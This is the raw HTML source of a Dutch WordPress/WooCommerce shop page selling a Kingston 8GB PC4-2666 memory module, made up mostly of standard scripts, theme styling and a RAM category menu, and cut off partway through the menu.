

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ram-tec.nl/product/kingston-8gb-pc4-2666/
body_size: 15291
content:
<!DOCTYPE html>
<html lang="nl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.ram-tec.nl/xmlrpc.php">
    <title>Kingston 8GB PC4-2666</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ram-tec.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Reactiesfeed" href="https://www.ram-tec.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kingston 8GB PC4-2666 Reactiesfeed" href="https://www.ram-tec.nl/product/kingston-8gb-pc4-2666/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ram-tec.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ram-tec.nl/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ram-tec.nl/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.ram-tec.nl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.ram-tec.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.ram-tec.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.ram-tec.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.ram-tec.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.ram-tec.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.ram-tec.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-autosave-css'  href='https://www.ram-tec.nl/wp-content/plugins/wp-autosave/public/css/wp-autosave-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-store-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7COswald%3A400%2C700%2C300%7CDosis%3A400%2C300%2C500%2C600%2C700%7CLato%3A300%2C400%2C700%2C900&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ram-tec.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.ram-tec.nl/wp-content/themes/accesspress-store/css/animate.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.ram-tec.nl/wp-content/themes/accesspress-store/css/slick.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='ticker-css'  href='https://www.ram-tec.nl/wp-content/themes/accesspress-store/css/ticker-style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-store-style-css'  href='https://www.ram-tec.nl/wp-content/themes/accesspress-store/style.css?ver=5.3.20' type='text/css' media='all' />
<style id='accesspress-store-style-inline-css' type='text/css'>

            .ticker-title,
            .headertwo .headertwo-wrap .search-form button.searchsubmit:hover,
            .main-navigation ul ul li a,
            .caption-read-more1::before,
            .widget.widget_accesspress_storemo .btn.promo-link-btn,
            span.onsale,
            #ap-cta-video .cta-video .cta-wrap-right .bttn.cta-video-btn,
            .item-wishlist:hover,
            .style_two .caption .promo-link-btn,
            #content .page_header_wrap #accesspress-breadcrumb span,
            .woocommerce .entry-header .woocommerce-breadcrumb span,
            .woocommerce ul.products li.product .price-cart .gridlist-buttonwrap a.button:hover,
            .woocommerce ul.products li.product .price-cart .added_to_cart:hover,
            .woocommerce ul.products li.product .price-cart .add_to_cart_button,
            .woocommerce ul.products li.product .price-cart .added_to_cart,
            .woocommerce ul.products.grid li.product .onsale,
            .woocommerce span.onsale,
            .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
            .woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount button,
            .woocommerce a.remove:hover,
            .gridlist-toggle a#grid.active,
            .gridlist-toggle a#grid:hover,
            .content-area article .entry-content a.read-more,
            button, input[type="button"], input[type="reset"], input[type="submit"],
            .content-area nav .nav-links a,
            #respond input#submit,
            .woocommerce .wishlist_table td.product-add-to-cart a,
            nav.woocommerce-MyAccount-navigation ul li,
            .woocommerce.single.single-product .entry-summary form button.button,
            .woocommerce a.button,
            .woocommerce #respond input#submit,
            .content-area .description_tab.active:before,
            .content-area .reviews_tab.active:before,
            form.woocommerce-ordering:after,
            .content-area .additional_information_tab.active::before,
            .woocommerce.single.single-product .entry-summary .show a,
            .search-form button.searchsubmit,
            .style_one .promo-link-btn,
            .edit-link a{
              background: #e24545;
            }
                .main-navigation ul ul li:hover > a,
                .woocommerce #respond input#submit.alt:hover,
                .woocommerce a.button.alt:hover,
                .woocommerce button.button.alt:hover,
                .woocommerce input.button.alt:hover{
                    background: #6f2222;
                }
                .woocommerce .cart .button,
                .woocommerce .cart input.button,
                .woocommerce #respond input#submit.alt,
                .woocommerce a.button.alt,
                .woocommerce button.button.alt,
                .woocommerce input.button.alt{
                    background: #e86a6a;
                }
                .page-template .add_to_cart_button,
                .page-template .product_type_simple,
                .page-template .product_type_external,
                .page-template .added_to_cart,
                .woocommerce ul.products li.product a.item-wishlist{
                    background: rgba(226, 69, 69, 0.51);
                }
                .header-callto a i,
                .widget a:hover,
                .widget a:hover:before,
                .headertwo .headertwo-wrap a:hover,
                #site-navigation li a:hover,
                .headertwo .home_navigation .inner_home #menu #site-navigation .store-menu > ul > li:hover > a,
                .headertwo .home_navigation .inner_home #menu #site-navigation .menu > li.current-menu-item > a,
                .headertwo .home_navigation .inner_home #menu #site-navigation .menu > li.current_page_item > a,
                .price del span,
                #ap-cta-video .widget_accesspress_cta_simple .cta-banner .banner-btn a,
                #ap-cta-video .widget_accesspress_cta_simple .cta-banner .banner-btn a i,
                .style_two .caption .promo-link-btn:hover,
                .style_two .caption .promo-desc,
                #top-footer .cta-banner .banner-btn a,
                .top-footer-block .widget_pages a:hover,
                #ak-top:before,
                #content .page_header_wrap header>h1.entry-title,
                .woocommerce .entry-header h1.entry-title,
                .woocommerce ul.products li.product .price-cart .gridlist-buttonwrap a.button:hover,
                .woocommerce ul.products li.product .price-cart .added_to_cart:hover,
                .woocommerce #respond input#submit:hover,
                .woocommerce a.button:hover,
                .woocommerce button.button:hover,
                .woocommerce input.button:hover,
                .woocommerce ul.products li.product .price-cart .gridlist-buttonwrap a.button:hover:before,
                .woocommerce nav.woocommerce-pagination ul li a,
                .woocommerce nav.woocommerce-pagination ul li span,
                #secondary.sidebar ul li:hover>a,
                #secondary.sidebar ul li:hover,
                .woocommerce.widget_price_filter .price_slider_wrapper .price_label,
                .woocommerce .widget_price_filter .price_slider_amount button:hover,
                #secondary.sidebar ul li a span:hover,
                #secondary.sidebar ul li del span.amount,
                .woocommerce a.remove,
                .woocommerce-shipping-calculator a,
                .shop_table a,
                .blog_desc .entry-header p.meta-info a,
                .content-area article .entry-content a.read-more:hover,
                button:hover, input[type="button"]:hover,
                input[type="reset"]:hover,
                input[type="submit"]:hover,
                .content-area article .entry-content span.cat-name,
                .content-area article .entry-content p.meta-info a,
                #respond input#submit:hover,
                .woocommerce .woocommerce-info::before,
                .woocommerce-info a,
                nav.woocommerce-MyAccount-navigation ul li:hover a,
                nav.woocommerce-MyAccount-navigation ul li.is-active a,
                .style_one .promo-desc-title,
                .search-results article .entry-footer .comments-link a:hover,
                .search-results article .entry-footer .cat-links a:hover,
                .search-results article .entry-footer .comments-link a:hover:before,
                .woocommerce ul.products li.product .price-cart .add_to_cart_button:hover,
                .woocommerce.single.single-product .entry-summary form button.button:hover,
                .woocommerce.single.single-product .entry-summary form button.button:hover:before,
                .woocommerce .star-rating span::before, .woocommerce .star-rating::before,
                .woocommerce.single.single-product .woocommerce-tabs ul.tabs li.active a,
                .woocommerce.single.single-product .entry-summary .add_to_wishlist:hover,
                .style_one .promo-link-btn:hover,
                .blog_desc .entry-header span.cat-name,
                .site-info a,
                a{
                   color: #e24545;
                }
                .aptf-tweet-content .aptf-tweet-name,
                .aptf-tweet-content a{
                    color: #e24545 !important;
                }
                .widget.widget_accesspress_storemo .btn.promo-link-btn,
                .apwidget_title .prod-title::after,
                .apwidget_title .prod-title::after,
                #ap-cta-video .widget_accesspress_cta_simple .cta-banner .banner-btn:after,
                .style_two .caption .promo-link-btn,
                .style_two .caption .promo-link-btn:hover,
                .woocommerce .content-area .products,
                .woocommerce ul.products li.product .price-cart .gridlist-buttonwrap a.button:hover,
                .woocommerce ul.products li.product .price-cart .added_to_cart:hover,
                .woocommerce ul.products li.product .price-cart .add_to_cart_button,
                .woocommerce ul.products li.product .price-cart .added_to_cart,
                .woocommerce .widget_price_filter .price_slider_amount button:hover,
                .woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount button,
                .woocommerce #respond input#submit,
                .woocommerce a.button,
                .woocommerce button.button,
                .woocommerce input.button,
                .content-area article .entry-content a.read-more:hover,
                #respond .comment-form-author input,
                #respond .comment-form-email input,
                #respond input,
                #respond textarea,
                #respond input#submit,
                #respond input#submit:hover,
                .woocommerce .woocommerce-info,
                .apwidget_title .checkout .woocommerce-billing-fields h3,
                .apwidget_title .checkout .woocommerce-shipping-fields h3,
                .apwidget_title .checkout.woocommerce-checkout > h3#order_review_heading::before,
                .woocommerce.single.single-product .woocommerce-tabs ul.tabs li.active,
                .content-area .description_tab.active:after,
                .content-area .reviews_tab.active:after,
                .search-form button.searchsubmit,
                .style_one .promo-link-btn,
                .style_one .promo-link-btn:hover,
                .inner_home,
                .woocommerce.single.single-product .entry-summary .show a:hover,
                .woocommerce.single.single-product .entry-summary .show a,
                nav.woocommerce-MyAccount-navigation{
                   border-color: #e24545; 
                }
                .search-results header.entry-header h2{
                    border-color: #e86a6a;
                }
                .ticker-title:after,
                .main-navigation ul ul li.menu-item-has-children:hover::after{
                    border-left-color: #e24545; 
                }
                span.onsale:after,
                .woocommerce ul.products li.product .onsale:after,
                .woocommerce span.onsale:after,
                #content .page_header_wrap #accesspress-breadcrumb span:after,
                .woocommerce .entry-header .woocommerce-breadcrumb span:after{
                    border-right-color: #e24545;
                }
                .main-navigation ul.menu > li > ul::after,
                .apwidget_title .top-footer-block .widget-title,
                .apwidget_title #secondary.sidebar .widget-title,
                .apwidget_title .comments-title,
                .apwidget_title .comments-area .comment-respond h3.comment-reply-title,
                .apwidget_title.woocommerce-cart .cross-sells h2,
                .content-area .description_tab.active::after,
                .content-area .reviews_tab.active::after,
                .content-area .additional_information_tab.active::after,
                .apwidget_title.woocommerce-cart .cart_totals h2{
                    border-bottom-color: #e24545 !important;
                }
                .headertwo .home_navigation .inner_home #menu .main-navigation ul.menu > li:hover::after,
                .main-navigation ul.menu > li:hover::after{
                    border-top-color: #e24545;                
                }
                @media (max-width: 688px){
                    #menu{
                        border-color: #e24545 !important;
                    }
                }
</style>
<link rel='stylesheet' id='accesspress-store-minify-style-css'  href='https://www.ram-tec.nl/wp-content/themes/accesspress-store/css/responsive.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-custom-add-to-cart-css'  href='https://www.ram-tec.nl/wp-content/plugins/woo-custom-add-to-cart-button/assets/css/wc-custom-add-to-cart.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a3wc_sort_display-css'  href='//www.ram-tec.nl/wp-content/uploads/sass/wc_sort_display.min.css?ver=1469730757' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://www.ram-tec.nl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ram-tec.nl/wp-content/plugins/wp-autosave/public/js/wp-autosave-public.js?ver=1.1.0'></script>
<link rel='https://api.w.org/' href='https://www.ram-tec.nl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ram-tec.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ram-tec.nl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.8.1" />
<link rel="canonical" href="https://www.ram-tec.nl/product/kingston-8gb-pc4-2666/" />
<link rel='shortlink' href='https://www.ram-tec.nl/?p=4168' />
<link rel="alternate" type="application/json+oembed" href="https://www.ram-tec.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ram-tec.nl%2Fproduct%2Fkingston-8gb-pc4-2666%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ram-tec.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ram-tec.nl%2Fproduct%2Fkingston-8gb-pc4-2666%2F&#038;format=xml" />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-123156706-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style>html body{background:none;}#masthead{margin-bottom:40px}</style>		<style type="text/css">
					</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>
<body data-rsssl=1 class="product-template-default single single-product postid-4168 wp-embed-responsive theme-accesspress-store woocommerce woocommerce-page woocommerce-no-js apwidget_title boxed elementor-default">
<div id="page" class="hfeed site">

<header id="mastheads" class="site-header" role="banner">
    
    <div class="before-top-header">
        <div class="ak-container clearfix">
                            
                                   
            
        </div>
    </div>

    <div class="top-header clearfix">
        <div class="ak-container clearfix">


            <!-- Cart Link -->
            <div class="view-cart">			
				<a class="cart-contents wcmenucart-contents" href="https://www.ram-tec.nl/cart/" title="View your shopping cart">
					<i class="fa fa-shopping-cart"></i> [ 0 / <span class="amount">&euro;0,00</span> ]
				</a>
			</div>                        <div class="login-woocommerce">
                                    <a href="https://www.ram-tec.nl/my-account/" class="account">
                        Login                    </a>
                            </div>
            <!-- if enabled from customizer -->
                            <div class="search-form">
                    <form method="get" class="searchform" action="https://www.ram-tec.nl/" role="search">
	<input type="text" name="s" value="" class="search-field" placeholder="Search products" />
    <input type="hidden" name="post_type" value="product">
    <button type="submit" class="searchsubmit"><i class="fa fa-search"></i></button> 
</form>
                </div>
                    </div>
    </div>

    <section class="home_navigation">
        <div class="inner_home">
            <div class="ak-container clearfix">                        
                <div id="site-branding" class="clearfix">
                    	<a class="site-logo" href="https://www.ram-tec.nl/">
        		<img src="https://www.ram-tec.nl/wp-content/uploads/2018/07/cropped-Logo300718_3-1.jpg" alt=""/> 
		    </a>            
	<a class="site-text" href="https://www.ram-tec.nl/">
		<h1 class="site-title"></h1>
		<h2 class="site-description">Computer RAM Geheugen</h2>
	</a>
		
	
                </div><!-- .site-branding -->
                <div class="right-header-main clearfix">
                    <div class="right-header clearfix">
                        <!-- if enabled from customizer -->
                        <div id="toggle">
                            <div class="one"></div>
                            <div class="two"></div>
                            <div class="three"></div>
                        </div>
                        <div class="clearfix"></div>
                        <div id="menu">
                                                            <nav id="site-navigation" class="main-navigation" role="navigation">
                                    <a class="menu-toggle">
                                        Menu                                    </a>
                                    <div class="store-menu"><ul id="menu-menu" class="menu"><li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-88"><a href="https://www.ram-tec.nl/">Home</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-92"><a href="https://www.ram-tec.nl/shop/">Webwinkel</a>
<ul class="sub-menu">
	<li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1947"><a href="https://www.ram-tec.nl/product-categorie/laptop-ddr4/">Laptop DDR4</a>
	<ul class="sub-menu">
		<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2917"><a href="https://www.ram-tec.nl/product-categorie/laptop-ddr4/laptop-ddr4-pc4-2133/">PC4-2133</a></li>
		<li id="menu-item-2914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2914"><a href="https://www.ram-tec.nl/product-categorie/laptop-ddr4/laptop-ddr4-pc4-2400/">PC4-2400</a></li>
		<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2918"><a href="https://www.ram-tec.nl/product-categorie/laptop-ddr4/laptop-ddr4-pc4-2666/">PC4-2666</a></li>
	</ul>
</li>
	<li id="menu-item-1944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1944"><a href="https://www.ram-tec.nl/product-categorie/desktop-ddr4/">Desktop DDR4</a>
	<ul class="sub-menu">
		<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1946"><a href="https://www.ram-tec.nl/product-categorie/desktop-ddr4/desktop-ddr4-pc4-2133/">PC4-2133</a></li>
		<li id="menu-item-1945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1945"><a href="https://www.ram-tec.nl/product-categorie/desktop-ddr4/desktop-ddr4-pc4-2400/">PC4-2400</a></li>
	</ul>
</li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-653"><a href="https://www.ram-tec.nl/product-categorie/laptop-ddr3/">Laptop DDR3</a>
	<ul class="sub-menu">
		<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-655"><a href="https://www.ram-tec.nl/product-categorie/laptop-ddr3/pc3-12800s/">PC3-12800S</a></li>
		<li id="menu-item-2924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2924"><a href="https://www.ram-tec.nl/product-categorie/laptop-ddr3/pc3l-12800s/">PC3L-12800S</a></li>
		<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-654"><a href="https://www.ram-tec.nl/product-categorie/laptop-ddr3/pc3-10600s/">PC3-10600S</a></li>
		<li id="menu-item-2925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2925"><a href="https://www.ram-tec.nl/product-categorie/laptop-ddr3/pc3l-10600s/">PC3L-10600S</a></li>
		<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://www.ram-tec.nl/product-categorie/laptop-ddr3/pc3-8500s/">PC3-8500S</a></li>
		<li id="menu-item-2926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2926"><a href="https://www.ram-tec.nl/product-categorie/laptop-ddr3/pc3l-8500s/">PC3L-8500S</a></li>
	</ul>
</li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-671"><a href="https://www.ram-tec.nl/product-categorie/desktop-ddr3/">Desktop DDR3</a>
	<ul class="sub-menu">
		<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4405"><a href="https://www.ram-tec.nl/product-categorie/desktop-ddr3/pc3-19200u/">PC3-19200U</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4850"><a href="https://www.ram-tec.nl/product-categorie/desktop-ddr3/pc3-14900u/">PC3-14900U</a></li>
		<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-673"><a href="https://www.ram-tec.nl/product-categorie/desktop-ddr3/pc3-12800u/">PC3-12800U</a></li>
		<li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2921"><a href="https://www.ram-tec.nl/product-categorie/desktop-ddr3/pc3l-12800u/">PC3L-12800U</a></li>
		<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-672"><a href="https://www.ram-tec.nl/product-categorie/desktop-ddr3/pc3-10600u/">PC3-10600U</a></li>
		<li id="menu-item-2922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2922"><a href="https://www.ram-tec.nl/product-categorie/desktop-ddr3/pc3l-10600u/">PC3L-10600U</a></li>
		<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://www.ram-tec.nl/product-categorie/desktop-ddr3/pc3-8500u/">PC3-8500U</a></li>
		<li id="menu-item-2923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2923"><a href="https://www.ram-tec.nl/product-categorie/desktop-ddr3/pc3l-8500u/">PC3L-8500U</a></li>
	</ul>
</li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-682"><a href="https://www.ram-tec.nl/product-categorie/laptop-ddr2/">Laptop DDR2</a>
	<ul class="sub-menu">
		<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-683"><a href="https://www.ram-tec.nl/product-categorie/laptop-ddr2/pc2-6400s/">PC2-6400S</a></li>
		<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-686"><a href="https://www.ram-tec.nl/product-categorie/laptop-ddr2/pc2-5300s/">PC2-5300S</a></li>
	</ul>
</li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-678"><a href="https://www.ram-tec.nl/product-categorie/desktop-ddr2/">Desktop DDR2</a>
	<ul class="sub-menu">
		<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-679"><a href="https://www.ram-tec.nl/product-categorie/desktop-ddr2/pc2-6400u/">PC2-6400U</a></li>
		<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-687"><a href="https://www.ram-tec.nl/product-categorie/desktop-ddr2/pc2-5300u/">PC2-5300U</a></li>
		<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://www.ram-tec.nl/product-categorie/desktop-ddr2/pc2-4200u/">PC2-4200U</a></li>
	</ul>
</li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-873"><a href="https://www.ram-tec.nl/product-categorie/laptopddr/">Laptop DDR</a>
	<ul class="sub-menu">
		<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://www.ram-tec.nl/product-categorie/laptopddr/pc3200s/">PC3200S</a></li>
		<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://www.ram-tec.nl/product-categorie/laptopddr/pc2700s/">PC2700S</a></li>
		<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://www.ram-tec.nl/product-categorie/laptopddr/pc2100s/">PC2100S</a></li>
	</ul>
</li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-869"><a href="https://www.ram-tec.nl/product-categorie/desktopddr/">Desktop DDR</a>
	<ul class="sub-menu">
		<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://www.ram-tec.nl/product-categorie/desktopddr/pc3200u/">PC3200U</a></li>
